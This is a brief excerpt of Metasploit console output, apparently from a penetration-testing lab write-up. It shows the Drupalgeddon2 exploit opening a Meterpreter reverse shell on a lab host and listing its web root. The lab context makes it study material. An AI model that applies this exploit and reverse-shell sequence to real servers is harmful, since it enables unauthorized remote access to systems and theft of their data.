 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.182.137:4444
[*] Sending stage (39282 bytes) to 192.168.182.139
[*] Meterpreter session 3 opened (192.168.182.137:4444 -> 192.168.182.139:5
4035) at 2021-02-09 16:36:31 +0800
meterpreter > ls
Listing: /var/www
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100644/rw-r--r-- 174 fil 2013-11-21 04:45:59 +0800 .gitignore
100644/rw-r--r-- 5767 fil 2013-11-21 04:45:59 +0800 .htaccess
100644/rw-r--r-- 1481 fil 2013-11-21 04:45:59 +0800 COPYRIGHT.txt
100644/rw-r--r-- 1451 fil 2013-11-21 04:45:59 +0800 INSTALL.mysql.txt
100644/rw-r--r-- 1874 fil 2013-11-21 04:45:59 +0800 INSTALL.pgsql.txt